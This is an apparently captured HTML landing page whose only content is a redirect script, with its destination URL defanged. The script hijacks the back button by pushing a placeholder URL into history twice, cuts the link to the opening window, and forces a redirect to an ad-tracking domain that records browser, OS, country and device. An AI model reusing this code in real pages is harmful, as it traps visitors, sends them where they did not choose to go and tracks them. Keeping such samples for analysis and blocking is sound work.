 1 <!doctype html>
2 <html>
3 <head>
4     <meta charset="utf-8" />
5     <style>* { border: 0; margin: 0; outline: 0; padding: 0}</style>
6     <title></title>
7 </head>
8 <body>
9 <script type="text/javascript">
10     try {
11         window.opener.postMessage('{"b":2241311,"c":86400,"oi":68,"oc":86400}', '*');
12         window.opener = null;
13     } catch (e) {}
14     try {
15         var rev = REVERSE_URL;
16         history.pushState(null, document.title, rev);
17         history.pushState(null, document.title, rev);
18     } catch (e) {}
19     location.href = 'hxxps[://]bestfree4u[.]com/?sub1=341080&sub2=2071102&sub4={browser}&sub5={os}&sub6={country}&sub9={device}';
20 </script>
21 <!--250429****_2d**-->
22 </body>
23 </html>